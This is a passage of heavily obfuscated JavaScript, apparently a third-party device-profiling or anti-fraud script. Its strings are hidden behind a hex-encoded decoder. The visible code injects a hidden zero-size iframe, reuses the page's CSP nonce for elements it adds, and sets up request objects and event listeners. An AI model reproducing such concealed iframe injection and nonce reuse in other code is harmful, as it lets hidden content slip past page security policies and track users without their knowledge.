}else{}}catch(td_C){}};td_1D.load_iframe=function(td_F,td_R){var td_i=td_6m(5);if(typeof(td_6s)!==[][[]]+""){td_6s(td_i,((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(18,6)):null));
}var td_k=td_R.createElement(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(24,6)):null));
td_k.id=td_i;td_k.title=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(30,5)):null);
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(35,13)):null),Number(890830).toString(31));
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(48,11)):null),Number(890830).toString(31));
td_k.width="0";td_k.height="0";if(typeof td_k.tabIndex!==[][[]]+""){td_k.tabIndex=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(59,2)):null);
}if(typeof td_4a!==[][[]]+""&&td_4a!==null){td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(61,7)):null),td_4a);
}td_k.style=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(68,83)):null);
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(151,3)):null),td_F);
td_R.body.appendChild(td_k);};td_1D.csp_nonce=null;td_1D.td_5Z=function(td_w){if(typeof td_w.currentScript!==[][[]]+""&&td_w.currentScript!==null){var td_F=td_w.currentScript.getAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null));
if(typeof td_F!==[][[]]+""&&td_F!==null&&td_F!==""){td_1D.csp_nonce=td_F;}else{if(typeof td_w.currentScript.nonce!==[][[]]+""&&td_w.currentScript.nonce!==null&&td_w.currentScript.nonce!==""){td_1D.csp_nonce=td_w.currentScript.nonce;
}}}};td_1D.td_5U=function(td_l){if(td_1D.csp_nonce!==null){td_l.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null),td_1D.csp_nonce);
if(td_l.getAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null))!==td_1D.csp_nonce){td_l.nonce=td_1D.csp_nonce;
}}};td_1D.td_0S=function(){try{return new ActiveXObject(activeXMode);}catch(td_F){return null;}};td_1D.td_1Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_U=[((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(159,18)):null),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(177,14)):null),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(191,17)):null)];
for(var td_R=0;td_R<td_U.length;td_R++){var td_F=td_1D.td_0S(td_U[td_R]);if(td_F!==null){return td_F;}}}return null;};td_1D.tdz_3d4cd1c323834e8c85477898e20579da=new td_1D.td_3M("\x33\x64\x34\x63\x64\x31\x63\x33\x32\x33\x38\x33\x34\x65\x38\x63\x38\x35\x34\x37\x37\x38\x39\x38\x65\x32\x30\x35\x37\x39\x64\x61\x34\x33\x31\x36\x34\x30\x31\x36\x31\x31\x34\x36\x31\x35\x34\x39\x34\x61\x31\x36\x30\x66\x37\x31\x31\x31\x35\x32\x37\x61\x34\x36\x30\x66\x37\x36\x31\x31\x30\x30\x37\x34\x31\x64\x30\x65\x37\x65\x31\x62\x35\x33\x31\x35\x30\x33\x30\x37\x35\x32\x30\x36\x30\x34\x35\x36\x31\x34\x34\x36\x31\x37\x31\x31\x34\x34\x31\x34\x34\x35\x34\x38\x34\x62\x31\x64\x30\x34\x37\x36\x31\x66\x31\x64\x35\x34\x37\x61\x31\x30\x30\x33\x37\x34\x31\x32\x30\x66\x37\x66\x31\x64\x35\x32\x37\x36\x34\x31\x31\x30\x30\x30\x37\x62\x31\x65\x31\x34\x34\x36\x31\x36\x34\x33\x31\x32\x31\x61\x31\x34\x35\x34\x37\x31\x34\x38\x31\x36\x30\x66\x37\x30\x31\x31\x35\x32\x37\x62\x31\x64\x31\x64\x30\x32\x37\x37\x35\x36\x35\x36\x35\x62\x34\x39\x34\x62\x31\x34\x34\x36\x31\x35\x30\x32\x37\x34\x34\x38\x31\x32\x31\x38\x31\x36\x35\x33\x37\x37\x34\x36\x35\x33\x37\x33\x31\x39\x34\x39\x31\x37\x30\x34\x37\x62\x34\x64\x34\x61\x31\x34\x31\x64\x35\x34\x37\x61\x34\x66\x34\x31\x34\x33\x34\x36\x34\x65\x34\x30\x31\x64\x35\x32\x37\x34\x34\x31\x31\x30\x30\x30\x37\x62\x31\x65\x31\x34\x34\x37\x31\x33\x34\x32\x31\x61\x34\x31\x30\x36\x32\x31\x31\x36\x30\x35\x37\x31\x34\x31\x31\x36\x30\x33\x32\x31\x34\x39\x34\x36\x30\x66\x37\x37\x34\x65\x34\x32\x34\x33\x34\x66\x34\x66\x34\x30\x31\x35\x31\x37\x30\x37\x37\x37\x34\x64\x34\x37\x34\x31\x35\x36\x37\x30\x34\x31\x30\x33\x32\x35\x31\x61\x35\x30\x34\x36\x30\x35\x30\x32\x35\x34\x35\x61\x35\x37\x31\x31\x35\x33\x30\x38\x30\x34\x35\x65\x35\x62\x35\x63\x35\x64\x35\x39\x35\x35\x35\x35\x35\x37\x30\x62\x36\x33\x36\x31\x36\x36\x36\x35\x36\x61\x33\x30\x33\x36\x36\x36\x33\x64\x36\x64\x33\x39\x34\x31\x30\x34\x32\x31\x36\x36\x36\x38\x36\x63\x31\x64\x30\x36\x37\x31\x32\x33\x31\x64\x35\x37\x30\x38\x37\x37\x37\x36\x34\x37\x34\x34\x34\x64\x34\x63\x34\x64\x31\x32\x34\x34\x34\x61\x34\x63\x31\x32\x30\x65\x32\x36\x31\x62\x34\x39\x34\x31\x30\x33\x32\x37\x31\x64\x31\x34\x35\x34\x37\x30\x35\x33\x31\x36\x30\x65\x30\x33\x35\x36\x30\x37\x35\x64\x30\x34\x35\x66\x35\x33\x35\x62\x35\x66\x35\x63\x35\x35\x34\x39\x34\x61\x31\x34\x34\x37\x34\x34\x34\x32\x34\x30\x34\x38\x31\x34\x34\x34\x30\x34\x32\x36\x34\x65\x34\x36\x35\x33\x37\x33\x34\x36\x30\x34\x37\x31\x31\x36\x30\x66\x37\x35\x34\x65\x31\x35\x34\x61\x31\x32\x34\x64\x34\x31\x34\x33\x34\x30\x34\x36\x34\x38\x31\x63\x30\x66\x32\x37\x34\x38\x31\x35\x30\x32\x37\x35\x31\x63\x35\x33\x32\x32\x31\x36\x35\x33\x37\x32\x31\x39\x30\x35\x31\x34\x35\x35\x30\x33\x35\x31\x35\x31\x35\x64\x35\x31\x35\x33\x30\x33\x35\x36\x31\x32\x31\x64\x30\x32\x37\x36\x31\x32\x30\x30\x37\x61\x34\x63\x34\x64\x31\x62\x34\x34\x34\x39\x34\x62\x31\x32\x30\x65\x32\x36\x31\x62\x34\x62\x31\x35\x31\x31\x35\x34\x32\x36\x31\x34\x35\x34\x37\x31\x34\x37\x34\x36\x34\x66\x34\x35\x34\x63\x34\x30\x30\x66\x32\x31\x31\x64\x30\x32\x37\x36\x34\x64\x31\x32\x30\x66\x37\x64\x31\x64\x35\x32\x37\x31\x31\x35\x30\x32\x37\x31\x31\x63\x35\x33\x32\x33\x35\x32\x30\x35\x35\x37\x30\x31\x30\x31\x35\x33\x30\x34\x35\x35\x35\x61\x35\x62\x35\x32\x35\x30\x35\x39\x30\x39\x35\x37\x30\x63\x36\x31\x36\x33\x36\x37\x36\x34\x36\x33\x34\x38\x34\x62\x31\x64\x35\x32\x37\x30\x34\x35\x34\x31\x34\x30\x34\x65\x31\x35\x31\x66\x31\x36\x35\x33\x37\x36\x34\x36\x35\x33\x37\x33\x34\x36\x30\x34\x37\x31\x34\x33\x34\x62\x34\x37\x34\x31\x31\x31\x34\x65\x31\x35\x34\x30\x34\x34\x31\x31\x30\x30\x37\x35\x34\x32\x31\x63\x30\x66\x32\x31\x31\x37\x30\x37\x37\x31\x34\x30\x34\x31\x30\x35\x30\x30\x35\x31\x31\x34\x34\x36\x31\x32\x31\x31\x34\x35\x31\x34\x34\x34\x34\x33\x34\x33\x31\x64\x30\x34\x37\x36\x31\x66\x31\x64\x35\x34\x37\x61\x31\x30\x30\x33\x37\x34\x31\x32\x30\x66\x37\x66\x34\x32\x30\x34\x35\x33\x35\x37\x35\x37\x35\x32\x35\x63\x31\x34\x31\x32\x34\x35\x31\x31\x34\x30\x31\x32\x31\x33\x34\x30\x31\x32\x31\x36\x30\x35\x37\x31\x31\x64\x30\x34\x37\x36\x31\x30\x31\x64\x35\x34\x37\x62\x34\x62\x34\x65\x35\x36\x31\x32\x30\x65\x30\x39\x35\x63\x31\x35\x34\x30\x34\x31\x34\x30\x34\x33\x34\x65\x31\x32\x31\x38\x31\x36\x35\x33\x37\x30\x34\x36\x35\x33\x37\x33\x34\x36\x30\x34\x37\x30\x34\x36\x31\x64\x30\x34\x37\x37\x31\x62\x31\x64\x35\x34\x37\x65\x31\x30\x30\x32\x30\x37\x35\x66\x35\x64\x35\x62\x35\x64\x30\x36\x35\x34\x35\x65\x35\x61\x34\x37\x34\x62\x31\x65\x31\x34\x34\x37\x31\x33\x34\x32\x31\x61\x31\x61\x31\x34\x35\x34\x37\x31\x34\x38\x34\x61\x31\x64\x30\x34\x37\x37\x31\x62\x34\x36\x30\x32\x35\x39\x35\x65\x35\x36\x35\x32\x35\x33\x35\x66\x35\x66\x31\x64\x35\x33\x30\x32\x35\x38\x35\x66\x35\x64\x34\x39\x31\x36\x31\x62\x34\x36\x31\x30\x34\x33\x31\x35\x31\x64\x34\x66\x34\x36\x30\x34\x37\x30\x34\x39\x34\x31\x31\x36\x30\x33\x32\x36\x34\x36\x31\x64\x35\x39\x31\x30\x30\x32\x30\x37\x35\x34\x35\x61\x35\x63\x35\x35\x30\x32\x35\x35\x35\x39\x35\x64\x35\x63\x35\x36\x31\x34\x31\x33\x34\x39\x31\x31\x34\x30\x31\x34\x31\x32\x34\x38\x31\x64\x31\x36\x30\x35\x37\x31\x34\x32\x34\x61\x31\x31\x35\x32\x37\x62\x31\x64\x34\x36\x35\x34\x31\x31\x30\x31\x30\x37\x35\x62\x35\x62\x35\x64\x30\x37\x35\x35\x35\x36\x35\x62\x34\x37\x34\x62\x31\x65\x31\x34\x34\x37\x31\x33\x34\x32\x31\x61\x31\x61\x31\x34\x35\x34\x37\x31\x34\x38\x34\x61\x31\x64\x30\x34\x37\x37\x31\x62\x34\x36\x30\x32\x35\x39\x35\x37\x35\x36\x35\x32\x35\x33\x35\x66\x35\x66\x35\x39\x30\x64\x35\x39\x35\x62\x34\x35\x34\x35\x34\x33\x31\x31\x31\x35\x34\x34\x31\x32\x34\x64\x31\x64\x34\x31\x30\x36\x32\x31\x34\x39\x34\x62\x31\x36\x30\x66\x37\x30\x34\x61\x31\x62\x35\x39\x34\x36\x30\x65\x30\x35\x35\x31\x35\x35\x35\x32\x35\x66\x34\x39\x34\x61\x31\x66\x34\x37\x34\x34\x34\x32\x34\x31\x34\x30\x31\x61\x34\x34\x30\x34\x32\x36\x34\x65\x31\x61\x34\x31\x30\x36\x32\x30\x34\x64\x34\x63\x35\x32\x35\x39\x35\x39\x35\x36\x30\x31\x35\x63\x30\x35\x35\x36\x35\x61\x35\x63\x35\x63\x35\x34\x35\x35\x35\x34\x35\x37\x31\x35\x34\x30\x34\x30\x34\x30\x34\x32\x34\x65\x31\x32\x31\x38\x31\x36\x35\x33\x37\x37\x34\x36\x35\x33\x37\x33\x31\x39\x34\x39\x31\x37\x30\x34\x37\x62\x31\x36\x30\x33\x32\x33\x34\x30\x30\x32\x31\x64\x30\x33\x30\x34\x35\x31\x35\x35\x35\x63\x35\x64\x35\x65\x30\x62\x35\x33\x35\x38\x35\x66\x35\x38\x35\x35\x30\x30\x30\x38\x35\x64\x33\x35\x36\x35\x33\x30\x33\x37\x36\x36\x33\x37\x36\x35\x36\x34\x34\x33\x34\x62\x31\x36\x30\x33\x32\x37\x34\x64\x31\x36\x34\x62\x34\x33\x34\x64\x31\x32\x30\x30\x37\x62\x31\x63\x30\x66\x32\x37\x31\x37\x30\x37\x37\x37\x34\x65\x31\x63\x35\x33\x32\x35\x34\x34\x31\x33\x35\x35\x30\x32\x30\x33\x35\x33\x30\x37\x35\x65\x35\x35\x35\x34\x35\x35\x35\x62\x35\x66\x30\x38\x35\x35\x30\x63\x35\x37\x35\x61\x36\x64\x36\x66\x36\x34\x36\x62\x36\x39\x36\x64\x33\x61\x36\x32\x36\x39\x36\x64\x36\x64\x36\x33\x34\x31\x35\x34\x37\x30\x34\x31\x30\x31\x32\x36\x33\x62\x36\x65\x32\x32\x34\x32\x31\x37\x30\x34\x37\x61\x34\x39\x34\x31\x31\x31\x34\x66\x31\x35\x34\x31\x34\x63\x31\x31\x30\x30\x37\x35\x34\x32\x34\x33\x31\x64\x35\x32\x37\x31\x34\x65\x34\x62\x35\x36\x35\x61\x30\x36\x30\x33\x35\x36\x30\x37\x35\x33\x30\x34\x30\x35\x35\x39\x30\x39\x35\x39\x35\x66\x35\x66\x35\x36\x35\x64\x36\x35\x33\x33\x34\x38\x31\x30\x34\x65\x34\x31\x31\x31\x30\x30\x37\x34\x31\x64\x30\x65\x37\x65\x31\x33\x34\x62\x31\x35\x30\x32\x37\x33\x31\x63\x35\x33\x32\x33\x34\x39\x34\x31\x30\x33\x32\x37\x34\x31\x30\x36\x32\x30\x34\x64\x34\x35\x35\x32\x35\x39\x35\x39\x34\x35\x31\x31\x31\x64\x35\x34\x37\x61\x34\x31\x34\x36\x31\x32\x30\x30\x37\x65\x34\x65\x31\x64\x35\x32\x37\x34\x34\x65\x34\x66\x31\x32\x30\x65\x32\x30\x34\x34\x30\x34\x32\x36\x31\x31\x35\x34\x32\x37\x31\x34\x35\x34\x37\x35\x34\x63\x35\x32\x31\x64\x30\x35\x30\x34\x30\x37\x35\x61\x30\x36\x35\x62\x35\x32\x35\x33\x35\x65\x35\x66\x35\x33\x35\x32\x35\x35\x30\x39\x35\x61\x35\x66\x36\x32\x36\x30\x36\x61\x33\x36\x33\x34\x36\x36\x33\x62\x36\x34\x33\x61\x33\x64\x36\x62\x33\x39\x31\x36\x30\x37\x37\x30\x31\x64\x30\x36\x37\x37\x33\x61\x36\x37\x34\x36\x30\x63\x30\x35\x34\x34\x34\x34\x34\x30\x34\x64\x34\x63\x34\x66\x31\x33\x34\x62\x31\x35\x30\x32\x37\x34\x31\x63\x35\x33\x32\x33\x31\x36\x35\x33\x37\x36\x31\x61\x34\x31\x30\x36\x32\x30\x31\x36\x30\x35\x37\x30\x31\x64\x30\x34\x37\x30\x30\x34\x35\x39\x30\x30\x34\x38\x34\x36\x34\x35\x34\x32\x34\x33\x34\x66\x34\x66\x34\x30\x34\x30\x30\x35\x37\x33\x31\x30\x30\x30\x37\x62\x31\x65\x34\x34\x30\x34\x32\x37\x31\x31\x35\x34\x32\x37\x31\x34\x35\x34\x37\x35\x34\x62\x35\x32\x35\x39\x35\x30\x35\x36\x30\x30\x35\x39\x30\x34\x35\x66\x35\x64\x35\x63\x35\x63\x35\x64\x35\x35\x35\x35\x35\x66\x30\x62\x36\x33\x36\x31\x34\x35\x34\x34\x34\x38\x31\x31\x31\x35\x34\x34\x31\x32\x34\x63\x34\x36\x35\x33\x37\x32\x34\x36\x30\x34\x37\x30\x34\x39\x31\x64\x30\x34\x37\x37\x34\x30\x30\x66\x32\x30\x31\x64\x30\x32\x37\x32\x34\x65\x35\x36\x35\x39\x35\x61\x35\x61\x30\x30\x35\x33\x35\x37\x35\x33\x35\x38\x35\x31\x30\x66\x30\x38\x34\x33\x31\x37\x34\x35\x31\x36\x31\x30\x34\x36\x31\x35\x34\x62\x31\x37\x30\x34\x37\x62\x31\x36\x30\x33\x32\x37\x34\x32\x34\x36\x30\x66\x37\x36\x31\x31\x30\x30\x37\x34\x31\x64\x30\x65\x37\x65\x31\x63\x35\x33\x35\x31\x35\x36\x35\x35\x35\x63\x30\x35\x30\x36\x35\x34\x30\x35\x35\x63\x30\x38\x30\x65\x35\x63\x30\x66\x35\x35\x35\x63\x36\x33\x36\x38\x35\x63\x35\x61\x34\x33\x35\x61\x30\x31\x34\x65\x30\x38\x30\x37\x31\x31\x35\x64\x35\x39\x35\x61\x30\x35\x35\x34\x31\x34\x35\x61\x35\x30\x30\x61");
var td_1D=td_1D||{};var td_1W=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(0,33)):null);
var td_6r=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(33,25)):null);
var td_5Q=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(58,28)):null);
var td_0z=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(86,23)):null);
var td_6x=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(109,13)):null);
var td_4W=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(122,20)):null);
var td_Q=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(142,69)):null);
var td_C=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(211,35)):null);
var td_1f=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(246,23)):null);
var td_3J=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(269,34)):null);
var td_1s=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(303,18)):null);
var td_3z=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(321,52)):null);
var td_S=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(373,20)):null);
var td_4e=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(393,24)):null);
var td_V=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(417,29)):null);
var td_3I=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(446,26)):null);
var td_6Q=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(472,36)):null);
var td_2Y=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(508,33)):null);
var td_4G=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(541,33)):null);
var td_3E=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(574,30)):null);
var td_0u=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(604,31)):null);
var td_0x=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(635,27)):null);
var td_6J=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(662,34)):null);
var td_2o=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(696,49)):null);
var td_M=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(745,62)):null);
var td_5P=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(807,39)):null);
var td_6N=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(846,30)):null);
var td_1C=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(876,70)):null);
var td_Y=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(946,30)):null);
var td_l=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(976,43)):null);
var td_G=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(1019,37)):null);
var td_w=((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(1056,43)):null);
var td_R=1;var td_F=0;function td_5v(td_Fm,td_SZ,td_zA,td_P){return td_H(td_Fm,td_SZ,td_zA,null,td_P);}function td_H(td_zZ,td_dC,td_fJ,td_qL,td_jb){var td_P=td_1D.td_4V(decodeURIComponent(td_dC));if(td_P===null){return;
}if(typeof td_qL!==[][[]]+""&&td_qL!==null){return td_k(td_zZ,td_P,td_fJ,td_jb);}else{return td_U(td_zZ,td_P,td_fJ,td_jb);}}function td_U(td_DM,td_bL,td_bw,td_P){if(td_DM.attachEvent){td_DM.attachEvent(((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(1099,2)):null)+td_bL,function(td_yx){try{td_bw(td_yx||window.event);
}catch(td_Z1){}});}else{td_DM.addEventListener(td_bL,td_bw,((typeof td_P===[][[]]+"")?false:td_P));}}function td_k(td_Vl,td_eb,td_De,td_P){if(typeof td_Vl.addEventListener!==[][[]]+""){td_Vl.addEventListener(td_eb,td_De,((typeof td_P===[][[]]+"")?false:td_P));
}else{td_Vl.attachEvent(((typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da)!=="undefined"&&typeof(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f)!=="undefined")?(td_1D.tdz_3d4cd1c323834e8c85477898e20579da.td_f(1099,2)):null)+td_eb,function(td_W8){try{td_De(td_W8||window.event);
}catch(td_q8){}});}}function td_3w(td_fg,td_Yc,td_GW,td_P){return td_m(td_fg,td_Yc,td_GW,null,td_P);}function td_m(td_rW,td_KW,td_Vz,td_aG,td_fQ){var td_P=td_1D.td_4V(decodeURIComponent(td_KW));if(td_P===null){return;
